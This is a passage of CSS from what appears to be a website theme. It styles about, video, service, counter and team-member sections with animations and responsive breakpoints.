      transform: translateY(50px) translateX(100px) rotate(45deg);
      -webkit-transform-origin: right bottom;
      transform-origin: right bottom;
    }
    80% {
      -webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
      transform: translateY(30px) translateX(50px) rotate(15deg);
      -webkit-transform-origin: left top;
      transform-origin: left top;
    }
    100% {
      -webkit-transform: translateY(0px) translateX(0) rotate(0);
      transform: translateY(0px) translateX(0) rotate(0);
      -webkit-transform-origin: center center;
      transform-origin: center center;
    }
  }
  
  /* ***************************************** 
                 About Section
    ******************************************/
  .about-full-width{
    width: 168%;
    padding: 9% 68% 9% 10%;
    background: var(--bg-color);
  }
  .about-small-stitle {
      text-transform: uppercase;
      letter-spacing: 3px;
      margin-bottom: 5px;
      color: var(--theme-color);
          font-size: 14px;
  }
  .about-title{
    margin-bottom: 30px;
    font-weight: 800;
  }
  .about-icon {
    height: 60px;
    width: 60px;
    background: var(--theme-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    color: var(--white-color);
    position: absolute;
    top: -40px;
    transform: rotate(0deg);
      transition: .6s;
      -webkit-transition: .6s;
      -moz-transition: .6s;
      -ms-transition: .6s;
      -o-transition: .6s;
      transition: .6s;
    border-radius: 5px;
  }
  .about-inner-content:hover .about-icon {
      transform: rotate(360deg);
      border-radius: 30px;
  }
  .about-inner-content {
    padding: 45px 30px 22px;
    background: var(--bg-color);
    position: relative;
    margin-top: 70px;
    margin-bottom:30px;
      border-radius: 15px;
  }
  .about-inner-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 5px;
  }
  
  .about-inner-title a{
    color: var(--black-color);
  }
  .about-inner-title a:hover{
    color: var(--theme-color);
  }
  
  .about-des {
    margin-bottom: 20px;
  }
  .about-des ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 30px;
  }
  
  .about-des ul li {
    line-height: 28px;
    font-size: 17px;
    font-weight: 700;
    padding-left: 30px;
    position: relative;
    margin-bottom: 9px;
    margin-top: 9px;
    display: inline-flex;
    width: 100%;
    align-items: center;
    color: var(--black-color);
  }
  
  .about-des ul li:after {
    content: "\F26E";
    font-family: 'bootstrap-icons';
    position: absolute;
    left: 0;
    color: var(--white-color);
    background: var(--theme-color);
    border-radius: 30px;
    font-size: 12px;
    font-weight: 900;
    height: 20px;
    width: 20px;
    text-align: center;
    line-height: 20px;
  }
  .about-section-wraper .about-button {
      margin-top: 15px;
  }
  @media screen and (min-width: 1200px) and (max-width: 1400px) {
      .about-full-width .about-title {
          font-size: 40px;
          line-height: 50px;
      }
  }
  @media screen and (min-width: 1025px) and (max-width: 1399px) {
      .about-full-width .about-title {
          font-size: 36px;
          line-height: 46px;
      }
      .about_content.about-full-width {
          padding: 20px 30px 20px 30px;
      }
  }
  @media screen and (max-width: 1399px) {
      .about-full-width{
        width: 100%;
          padding: 30px;
      }
  }
  
  @media screen and (max-width: 575px) {
    .about-title {
      margin-right: 0px;
      font-size: 36px;
      line-height: 42px;
    }
      .about-full-width{
          padding: 30px 15px;
      }
      .about-des ul li {
        font-size: 16px;
        font-weight: 600;
      }
  }
  
  /*******************************************
  ******** ABOUT SECTION V2 CSS  **********
  ********************************************/
  .about-section-wraper.about-two .skillbar-item .skill-title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: var(--black-color);
    margin-bottom: 15px;
  }
  
  .about-section-wraper.about-two .skillbar-item .skillbar .skill-percent-count-wrap {
    position: absolute;
    right: 0;
    top: -38px;
    color: var(--black-color);
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
  }
  .about-two-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .about-v2-item {
    display: flex;
    align-items: center;
  }
  
  
  .about-v2-item .about-author-image img {
    width: 70px;
    height: 70px;
    margin-right: 20px;
    border-radius: 100%;
  }
  
  .about-name-designation {
    font-weight: 500;
    color: var(--theme-color);
    font-size: 14px;
  }
  .about-name{
    font-size: 20px;
    margin-bottom: 0;
  }
  
  /*************************************
  ******** SKILLBAR BOX CSS  **********
  *************************************/
  
  .eco-skills-wrapper .skillbar-item {
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;
  }
  
  .eco-skills-wrapper .skillbar-item .skill-title {
    font-size: 16px;
    margin-bottom: 8px;
    font-weight: bold;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar {
    height: 6px;
    background: var(--bg-color);
    position: relative;
    text-align: right;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar .skill-percent-count-wrap {
    position: absolute;
    right: 0;
    top: -37px;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar .count-bar {
    background: var(--theme-color);
    height: 100%;
    position: relative;
    text-align: right;
    position: relative;
    text-align: right;
    padding-right: 0;
    border-radius: 10px;
    overflow: visible !important;
    width: 0;
  }
  @media screen and (max-width: 475px) {
    .about-two-items {
      display: block;
  }
  .about-v2-item {
    margin-bottom: 30px;
  }
  
  }
  
  /* ***************************************** 
                 About Image Section
  *******************************************/
  .about-image-wraper{
    text-align: right;
  }
  .about-image_item {
    text-align: right;
    position: relative;
    margin: 0 30px;
    display: inline-block;
  }
  .about-image_item:before {
    content: "";
    position: absolute;
    right: -30px;
    top: 0;
    height: 50%;
    width: 15px;
   background: var(--theme-color);
    
  }
  .about-image_item::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: -30px;
    height: 50%;
    width: 15px;
   background: var(--theme-color);
  }
  .about-image-wraper .about-image_item img {
    max-height: 600px;
    border-radius: 15px;
  }
  .about-image-wraper .about-s-image {
    position: absolute;
    right: -75px;
    bottom: 30px;
    width: 260px;
      
  }
  @media screen and (max-width: 1024px) {
    .about-image-wraper{
      text-align: center;
    }
  
  }
  @media screen and (max-width: 767px) {
    .about-s-image {
      right: -30px;
  }
  }
  @media screen and (max-width: 575px) {
   .about-image-wraper .about-s-image{
      right: -30px;
      bottom: 0;
      width: 200px;
    }
  }
  /* ***************************************** 
                 Video Button Image Section
    ******************************************/
  .about-video-wraper{
      text-align: right;
      margin-bottom: 100px;
    }
  .about-image {
    text-align: right;
    position: relative;
    margin: 0 30px;
    display: inline-block;
  }
  
  .about-small-image {
    position: absolute;
    left: -150px;
    bottom: -100px;
    max-width: 350px;
  }
  /* video Button Style */
  .video-button {
    height: 165px;
    width: 180px;
    background: var(--black-color);
    border: 5px solid var(--white-color);
    padding-top: 35px;
    position: absolute;
    top: 85px;
    left: -85px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
      border-radius: 15px;
  }
  .play-btn {
    width: 80px;
    height: 80px;
    background: radial-gradient( #4baf47 60%, #4baf47 62%);
    border-radius: 50%;
    position: relative;
    display: block;
    margin: auto;
    box-shadow: 0px 0px 25px 3px #4baf47;
    display: flex;
    font-size: 30px;
    justify-content: center;
    align-items: center;
    color: var(--white-color)
  }
  .play-btn:hover {
    color: var(--white-color)
  }
  
  /* pulse wave */
  .play-btn:before {
    content: "";
    position: absolute;
    width: 150%;
    height: 150%;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate1 2s;
    animation: pulsate1 2s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 5px solid #4baf47;
    top: -25%;
    left: -25%;
    background: rgba(198, 16, 0, 0);
  }
  
  @media screen and (min-width: 1200px) and (max-width: 1399px) {
    .about-small-image {
      position: absolute;
      left: -55px;
      bottom: -100px;
      max-width: 300px;
    }
    .video-button {
      left: -55px;
    }
  }
  @media screen and (min-width: 1025px) and (max-width: 1199px) {
    .about-small-image {
      left: -30px;
      bottom: -100px;
      max-width: 250px;
    }
    .video-button {
      height: 150px;
      width: 150px;
      top: 100px;
      left: -30px;
    }
    .play-btn {
      width: 60px;
      height: 60px;
    }
  }
  
  @media screen and (max-width: 767px) {
    .video-button {
      height: 140px;
      width: 140px;
      padding-top: 25px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 50%);
    }
    .about-small-image {
      left: -50px;
      bottom: -100px;
      max-width: 300px;
    }
      .about-video-wraper {
      margin-bottom: 130px;
  }
  
  }
  @media screen and (max-width: 575px) {
    .video-button {
     left: 50%;
          top: 50%;
          transform: translate(-50%, -50%);
    }
    .about-small-image {
      left: 50%;
      transform: translate(-50%);
      bottom: -55px;
      max-width: 220px;
    }
    .about-image{
      margin: 0;
    }
      .about-video-wraper {
      margin-bottom: 0px;
    }
  
   .about-small-image {
          display:none;
    }
  }
  
  
  @-webkit-keyframes pulsate1 {
    0% {
      -webkit-transform: scale(0.6);
      transform: scale(0.6);
      opacity: 1;
      box-shadow: inset 0px 0px 25px 3px #4baf47, 0px 0px 25px 10px #4baf47;
    }
    100% {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
      box-shadow: none;
  
    }
  }
  
  @keyframes pulsate1 {
    0% {
      -webkit-transform: scale(0.6);
      transform: scale(0.6);
      opacity: 1;
      box-shadow: inset 0px 0px 25px 3px #4baf47, 0px 0px 25px 10px #4baf47;
    }
    100% {
      -webkit-transform: scale(1, 1);
      transform: scale(1);
      opacity: 0;
      box-shadow: none;
  
    }
  }
  
  /* ***************************************** 
                 Video Image V2 Style
    ******************************************/
    .eco-v2--image {
      position: relative;
      display: inline-block;
  }
  .eco-v2--image::after {
    content: "";
    position: absolute;
    top: 0;
    left: -30px;
    height: 100%;
    width: 100%;
    border-left: 15px solid var(--theme-color);
  }
    .video-v2-shape {
      position: absolute;
      right: -30px;
      bottom: -100px;
      z-index: -1;
      animation: shapeanimation 2s linear 1s infinite alternate;
  }
    .eco-v2--image img {
      padding-bottom: 100px;
  }
    .video-button.two {
      width: 310px;
      height: 230px;
      bottom: 0;
      left: -80px;
      top: unset;
      display: flex;
      align-items: center;
      justify-content: center;
      padding-top: 0;
      z-index: 1;
      border-radius: 15px;
  }
  @keyframes shapeanimation {
    0% {
      bottom: -20px;
    }
    100% {
    bottom: -80px;
  
    }
  }
  @media screen and (min-width: 1200px) and (max-width: 1320px) {
    .video-button.two {
      width: 280px;
      height: 200px;
      left: -30px;
  }
  .eco-v2--image {
    margin: 0 30px;
  }
  }
  @media screen and (min-width: 1025px) and (max-width: 1199px) {
    .video-button.two {
      width: 260px;
      height: 180px;
      left: -30px;
  }
  .eco-v2--image {
    margin: 0 30px;
  }
  }
  @media screen and (max-width: 1024px) {
    .eco-video-v2-wraper {
      text-align: center;
    }
  
  }
  @media screen and (max-width: 767px) {
    .video-button.two {
      height: 140px;
      width: 140px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 20%);
    }
    .eco-v2--image::after {
      height: 90%;
    }
    .eco-v2--image img {
      padding-bottom: 0px;
    }
      @keyframes shapeanimation {
        0% {
          bottom: -10px;
        }
        100% {
        bottom: -30px;
  
        }
      }
  }
  @media screen and (max-width: 575px) {
  
      
      
    .eco-v2--image::after {
      height: 100%;
    }
    .video-button.two {
      height: 120px;
      width: 120px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 45%);
    }
  }
  
  
  /*====================================================
  ============= Section Title STYLE START  ==============
  /* ==================================================== */
  
  .eco-section-title-content {
    padding: 0 220px;
  }
  .eco-section-small-title {
      letter-spacing: 3px;
      color: var(--theme-color);
      line-height: 36px;
      text-transform: uppercase;
      margin-bottom: 5px;
      font-size: 14px;
  }
  .eco-section-title-wrapper h2 {
    font-weight: 800;
    text-transform: capitalize;
  }
  @media screen and (max-width: 1480px) {
    .eco-section-title-content {
      padding: 0 200px;
    }
  }
  @media screen and (max-width: 1199px) {
    .eco-section-title-content {
      padding: 0 100px;
    }
  }
  @media screen and (max-width: 991px) {
    .eco-section-title-content {
      padding: 0;
    }
  }
  @media screen and (max-width: 767px) {
    .eco-section-title-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  /* ==========================================
  ========= TITLE TWO SECTION STYLE ==========
  =========================================== */
  
  .eco-title-two-wrapper .title-two-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
  }
  .eco-title-two-wrapper .eco-section-title{
    margin-bottom: 0;
    font-weight: 800;
  }
  .tb-two.eco-button {
    width: 55%;
    text-align: right;
  }
  
  @media screen and (max-width: 767px) {
    .eco-title-two-wrapper .title-two-items{
      display: block;
    }
  
  .eco-title-wrapper .title-items {
    display: block;
  }
  .tb-two.eco-button {
    width: 100%;
    text-align: left;
    margin-top: 30px;
  }
      .eco-title-two-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
  }
  }
  /* ***************************************** 
                 Service Section
    ******************************************/
  
    .servies-card {
      background: var(--white-color);
      padding: 30px;
      margin-bottom: 30px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      border-radius: 15px;
    }
    .service-title {
      margin-bottom: 10px;
  }
    .service-title a{
      color: var(--black-color);
    }
    .servies-card:hover  .service-title a{
      color: var(--theme-color);
    }
    .service-icon {
      font-size: 40px;
      height: 90px;
      width: 90px;
      background:var(--theme-color);
      border-radius: 100px;
      display: flex;
      justify-content: center;
      align-items: center;
      border: 5px solid var(--white-color);
      margin-top: -50px;
      position: relative;
      margin-left: 30px;
      margin-bottom: 20px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      color: var(--white-color);
      transform: rotate(0deg);
    }
    .service-icon svg {
      width: 40px;
  }
  .servie-image{
      border-radius: 15px;
  }
    .servies-card .servie-image img {
      width: 100%;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      border-radius: 15px;
    }
    .servies-card:hover .servie-image img {
      -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
      transform: scale(1.15);
    }
    .servie-image {
      overflow: hidden;
    }
    .servies-card:hover .service-icon {
      background: var(--black-color);
      transform: rotate(360deg);
    }
  .service-btn {
      margin-top: 20px;
      font-weight: 800;
      font-size: 14px;
      line-height: 1;
  }
  .service-btn a{
    color: var(--theme-color);
  }
  .servies-card:hover .service-btn a{
    color: var(--black-color);
  }
  .tp-service-item{
    padding: 0 15px;
  }
  .service-text {
      margin-bottom: 20px;
  }
  /* ***************************************** 
                 Service V2 Section
    ******************************************/
    .eco-service-v2-item {
      border: 2px solid var(--border-color);
      padding: 30px;
      margin-bottom: 30px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      border-radius: 15px;
       background: var(--white-color);
  }
  .eco-service-v2-item:hover{
    border: none;
    box-shadow: var(--box-shedow);
  }
  .eco-service-item{
    padding: 0 15px;
  }
  .eco-service-v2-num {
    margin-bottom: 30px;
      opacity: .1;
  }
    .eco-service-v2-icon,
    .eco-service-v2-icon svg{
      height: 80px;
      width: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 50px;
      margin-bottom: 20px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  .eco-service-v2-title {
    margin-bottom: 10px;
  }
  .eco-service-v2-dec {
    font-weight: 500;
  }
  .eco-service-v2-button {
    margin-top: 20px;
    font-weight: 800;
    font-size: 14px;
    line-height: 30px;
  }
  .eco-service-v2-button .btns i {
    background: var(--theme-color);
    color: var(--white-color);
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    margin-left: 18px;
   border-radius: 15px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item {
    margin-top: 50px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item:hover {
    margin-top: 0px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(odd) .eco-service-v2-item {
    margin-top: 0px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(odd) .eco-service-v2-item:hover {
    margin-top: 50px;
  }
  @media screen and (max-width: 991px) {
    .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item {
      margin-top: 0;
  }
  }
  
  /*==============================================
  ===========  SERVICE V3 Section ===============
  ===============================================*/
  
  .service-box-three {
    padding: 50px 30px 50px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
    margin-bottom: 30px;
    border: 1px solid var(--border-color);
    
  }
  
  .service-box-three.one-style {
      border-radius: 15px;
      background: var(--white-color);
  }
  .service-box-three:hover {
    border: none;
    box-shadow: var(--box-shedow);
  }
  .service-three-title {
    margin-bottom: 12px;
  }
  .service-box-three:hover .service-three-title a{
    color: var(--theme-color);
  }
  .service-icon-three {
    font-size: 50px;
    margin-bottom: 30px;
    height: 100px;
    width: 100px;
    border-radius: 100%;
    color: var(--theme-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    display: inline-flex;
    background: var(--color-secondary);
    justify-content: center;
    align-items: center;
    transform: rotate(0deg);
  }
  .service-box-three:hover .service-icon-three{
      transform: rotate(360deg);
  }
  .service-icon-three svg{
    height: 50px;
    width: 50px;
  }
  .service-box-three:hover .service-icon-three svg path {
      fill: var(--white-color);
  }
  .service-box-three:hover .service-icon-three{
    color: var(--white-color);
    background: var(--theme-color);
  }
  .services-three-des {
    margin-bottom: 0px;
    line-height: 30px;
  }
  
  a.services-btn {
      height: 30px;
      width: 50px;
      border-radius: 30px;
      border: 1px solid var(--border-color);
      text-align: center;
      color: var(--theme-color);
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  
  .service-box-three:hover .services-btn{
    background: var(--theme-color);
    color: var(--white-color);
  }
  
   /* Service Style Two */
  
   .service-box-three.sty-two {
    border: none;
    background: var(--white-color);
  }
  
   .sty-two .service-icon-three {
    margin-bottom: 30px;
  }
  
  .service-box-three.sty-two {
      margin-bottom: 0;
      padding: 50px 30px 45px;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px;
  }
  
  .service_three-image img{
    width: 100%;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    position: relative;
  }
  
  .service-three-items:hover .service_three-image img{
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15);
    opacity: 0.5;
    -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
  }
  
  .service_three-image{
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    transition: .4s;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
  }
  
  .service_three-image .theme-btns {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      color: var(--white-color);
      border: none;
      cursor: pointer;
      opacity: 0;
      z-index: 1;
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      transform: translate(-50%, -50%) scale(0);
  }
  .service-three-items:hover .service_three-image .theme-btns {
      opacity: 1;
      transform: translate(-50%, -50%) scale(1);
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  .service_three-image .theme-btns:hover {
      background:var(--white-color);
       color: var(--theme-color);
  }
  .service_three-image .theme-btns:before{
        background:var(--white-color);
  }
  .service_three-image:after {
      content: "";
      background-color: rgb(15 44 73 / 90%);
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
          transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      opacity: 0;
  }
  .service-three-items:hover .service_three-image:after{
       opacity: 1;
  }
  @media only screen and (max-width: 991px) and (min-width: 767px)  {
      .service_three-image .theme-btns{
          padding: 15px 36px;
      }
  }
  @media only screen and (max-width: 375px) {
      .service_three-image .theme-btns{
          padding: 15px 20px;
      }
  }
  /* ***************************************** 
                 Service Single Section
    ******************************************/
     .elementor-widget-wp-widget-nav_menu h5 {
      font-size: 24px;
      font-weight: 700;
      line-height: 34px;
      position: relative;
      padding-left: 12px;
  }
  
  .elementor-widget-wp-widget-nav_menu h5:before {
      content: "";
      margin-right: 10px;
      position: absolute;
      height: 20px;
      width: 2px;
      background: var(--theme-color);
      left: 0;
      top: 50%;
      transform: translate(0%, -50%);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu {
    padding: 0;
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li {
    padding: 0;
    list-style: none;
    margin-bottom: 0;
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li a {
    background: var(--white-color);
    padding: 15px 20px;
    width: 100%;
    font-weight: 500;
      border: 1px solid var(--border-color);
      border-radius: 10px;
      margin: 5px 0;
  }
  
  .elementor-widget-wp-widget-nav_menu ul.menu li a:hover {
    background: var(--theme-color);
    color: var(--white-color);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li a:active {
    background: var(--theme-color);
    color: var(--white-color);
  }
  .elementor-widget-wp-widget-nav_menu ul.menu li.current-menu-item a, .elementor-widget-wp-widget-nav_menu ul.menu li.current_page_item a {
      background-color: var(--theme-color);
      color:var(--white-color);
  }
  
    /* ***************************************** 
                 Counter Section
    ******************************************/
  .eco-counter-items {
    text-align: center;
    margin-bottom: 40px;
  }
  .eco-counter-icon {
    font-size: 40px;
    height: 150px;
    width: 150px;
    background: var(--theme-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: var(--white-color);
    margin-bottom: 30px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  
  .eco-counter-icon svg {
    font-size: 30px;
    height: 75px;
    width: 75px;
  }
  .eco-count-timer.timer {
      display: inline-block;
      margin-bottom: 5px;
      color: var(--white-color);
  }
  .eco-counter-numner span {
    font-size: 48px;
    font-weight: 800;
    color: var(--white-color);
  }
  .eco-counter-title {
    font-size: 18px;
    line-height: 28px;
    color: var(--white-color);
    margin-bottom: 0px;
  }
  .testmonial-slide-item {
    overflow: hidden;
  }
  
  /* ***************************************** 
                 Team Member Section
    ******************************************/
  .eco-team-image img {
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      width: 100%;
  }
  
  .eco-team-member-single:hover .eco-team-image img {
      transform: scale(1.1);
  }
  
  .eco-team-image {
      position: relative;
      overflow: hidden;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px;
  }
  
  .eco-section-stitle {
      letter-spacing: 3px;
      color: var(--theme-color);
      margin-bottom: 10px;
      font-size: 14px;
  }
  .team-items .eco-t-title {
    margin-right: 100px;
    font-weight: 800;
  }
  .eco-team-item-box{
    padding: 0 15px;
  }
  .team-content {
    padding: 30px 0px;
    background: #47A143;
    border-radius: 0px 0px 15px 15px;
  }
  .team-single .team-content > a {
    font-size: 16px;
    font-weight: 600;
    color: #2c2d3e;
  }
  .team-single { 
    text-align: center;
    border: 1px solid black
  }
  .eco-team-member-single {
    margin-bottom: 30px;
  }
  .team-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 5px;
  }
  .team-title a {
    color: var(--white-color);
  }
  .team-title a:hover {
    color: var(--black-color);
  }
  .team-stitle {
    font-size: 14px;
    line-height: 30px;
    color: var(--white-color);
    margin-bottom: 20px;
  }
  .team-content ul li {
    display: inline-block;
  }
  
  .team-content ul li a {
    margin: 0 6px;
    display: flex;
    padding-top: 0;
    color: var(--white-color);
    border: 1px solid var(--bg-color);
    border-radius: 5px;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    background: transparent;
  }
  .team-content ul li a:hover {
    background: var(--white-color);
    color: var(--theme-color);
  }
  .team-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 45px;
  }
  .team-next.slick-arrow {
    margin-left: 20px;
  }
  .team-arrow {
    width: 50%;
    text-align: right;
  }
  @media screen and (max-width: 767px) {
    .team-items .eco-t-title {
      margin-right: 0px;
        font-size: 36px;
        line-height: 46px;
    }
    .team-items {
      display: block;
    }
    .team-arrow {
      width: 100%;
      text-align: left;
      margin-top: 30px;
    } 
  }
    /* ***************************************** 
                 Team Member V2 Section
    ******************************************/
  .eco-team-v2-item {
      display: flex;
      align-items: center;
      margin-bottom: 30px;
      border: 1px solid var(--border-color);
      padding: 55px 40px 60px;
      background: var(--white-color);
          border-radius: 15px;
  }
  .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-item {
    display: flex;
    flex-direction: row-reverse;
    text-align: right;
  }
  .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image {
    margin-right: 0;
    margin-left: 30px;
  }
  .eco-team-v2-item .eco-team-v2-image {
    height: 150px;
    width: 150px;
    min-width: 150px;
    margin-right: 20px;
  
  }
  .eco-team-v2-item .eco-team-v2-image img {
    height: 100%;
    width: 100%;
    border-radius: 100%;
  }
  .team-title-v2 {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .team-title-v2 a{
    color: var(--black-color);
  }
  .team-desi {
    font-weight: 600;
    text-transform: capitalize;
  }
  .team-v2-text {
    font-weight: 500;
    margin-bottom: 20px;
  }
  .team-v2-content ul{
    padding: 0;
    margin: 0;
  }
  .team-v2-content ul li {
    display: inline-block;
  }
  
  .team-v2-content ul li a {
    margin: 0 6px;
    font-size: 16px;
    display: flex;
    padding-top: 0;
    color: var(--theme-color);
    background: var(--color-secondary) ;
    height: 40px;
    width: 40px;
    align-items: center;
    justify-content: center;
    border-radius: 100px;
  }
  .team-v2-content ul li a:hover {
    background: var(--theme-color);
    color: var(--white-color);
  }
  
  @media screen and (max-width: 1199px) {
    .eco-team-v2-item {
      padding: 60px 30px 55px;
    }
    .eco-team-v2-item .eco-team-v2-image {
      height: 135px;
      width: 135px;
      min-width: 135px;
    }
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image {
      margin-left: 20px;
    }
    .team-v2-content ul li a {
      margin: 0 3px;
    }
  }
  @media screen and (max-width: 575px) {
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-item,
    .eco-team-v2-item {
      display: block;
      text-align: center;
    }
  
    .eco-team-V2-wrapper [class*='col-']:nth-child(odd) .eco-team-v2-image,
    .eco-team-v2-item .eco-team-v2-image {
      margin: auto;
      margin-bottom: 30px;
    }
  }
  /* ***************************************** 
                 Team V3 Section Style
    ******************************************/
  .our-team-three {
      margin-bottom: 30px;
  }
  .our-team-three .team-image img {
      border-radius: 15px;
  }
  .team-three-info {
    padding: 30px;
    background: var(--white-color);
    position: relative;
    margin: -70px 30px 0px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border: 1px solid var(--border-color);
    text-align: center;
    border-radius: 15px;
  }
  .our-team-three:hover .team-three-info {
    background: var(--theme-color);
    border: none;
  }
  .team-v3-title {
      margin-bottom: 0;
  }
  .team-v3-title a{
    color: var(--black-color);
  }
  
  .team-v3-stitle{
    color: var(--body-color);
    margin-bottom: 5px;
    display: inline-block;
  }
  
  .our-team-three:hover .team-v3-stitle,
  .our-team-three:hover .team-v3-title a{
    color: var(--white-color);
  }
  
   /* Team Three Social */
  
  
   .our-team-three .team-image{
    position: relative;
    text-align: center;
  }
  
  .our-team-three .social{
    padding: 10px 0;
    margin: 0;
    list-style: none;
    position: absolute;
    bottom: 80px;
    left: 50%;
    background: var(--white-color);
    text-align: center;
    transform: translate(-50%, 0px) rotateY(90deg);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    border-radius: 5px;
  }
  .our-team-three:hover .social{
    transform: translate(-50%, 0px) rotateY(0deg);
  }
  .our-team-three .social li{
    display: inline-block;
  }
  .our-team-three .social li a{
      width: 40px;
      color: var(--body-color);
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      display: flex;
      align-items: center;
      justify-content: center;
  }
  .our-team-three .social li:not(:last-child){
    border-right: 1px solid var(--border-color);
  }
  .our-team-three .social li a:hover{
    color: var(--theme-color);
  }
  @media screen and (max-width: 767px) {
      .our-team-three .social{
          width: 180px;
      }
  }
  
  /* ================================================
  ===============  OUR TEAM DETAILS CSS ===========
  ================================================== */
  .team_details_wraper .container {
      padding: 0;
  }
  .team_details_wraper .team-datails-image img {
      border-radius: 15px;
       width: 100%;
        height: 100%;
        object-fit: cover;
  }
  .team-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .team-details-title {
    color: var(--black-color);
    margin-bottom: 10px;
    text-transform: capitalize;
      font-size: 35px;
      font-weight: 800;
  }
  
  .team-details-designation {
    color: var(--theme-color);
    margin-bottom: 15px;   
  }
  
  .team-sort-dec {
    margin-bottom: 15px;
  }
  .team-info-list-wrapper .info-label {
    min-width: 100px;
    font-weight: 500;
    color:var(--black-color);
  }
  
  .team-social-area {
    margin-top: 20px;
  }
  .team-info-wrapper {
    padding-left: 60px;
  }
  
  .team-info-wrapper ul{
    padding: 0;
    margin: 0;
  }
  .team-info-list-wrapper ul li {
    padding: 9px 0;
    list-style: none;
  }
  .team-social-area ul li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .team-social-area ul li a {
    width: 40px;
    height: 40px;
    color: var(--black-color);
